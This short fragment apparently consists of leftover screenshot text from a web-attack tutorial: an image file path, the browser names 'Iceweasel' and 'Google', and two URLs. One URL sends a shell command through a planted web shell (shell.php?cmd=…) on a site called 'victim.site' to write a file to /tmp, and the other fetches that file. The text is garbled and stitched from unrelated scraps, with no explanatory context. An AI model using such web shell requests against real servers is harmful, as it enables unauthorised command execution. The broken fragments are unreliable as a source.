 Iceweasel
http://victim.../tmp/testfile
victim.site/shell.php?cmd=echo 'test string' > /tmp/testfile Google